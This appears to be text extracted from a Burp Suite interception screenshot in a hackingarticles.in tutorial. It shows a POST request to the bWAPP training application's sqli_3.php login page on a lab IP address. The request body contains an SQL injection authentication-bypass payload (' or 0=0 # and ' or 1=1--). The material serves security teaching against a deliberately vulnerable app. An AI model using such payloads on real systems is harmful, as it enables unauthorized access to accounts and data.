 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.105:80
www.hackingarticles.in
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /bWAPP/sqli_3.php HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.105/bWAPP/sqli_3.php
Content-Type: application/x-www-form-urlencoded
www.hackingarticles.in
Content-Length: 30
Cookie: PHPSESSID=abc6e4fb1eef65c741599a633882f20c; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
login=' or 0=0 #&password=a' or 1=1--&form=submit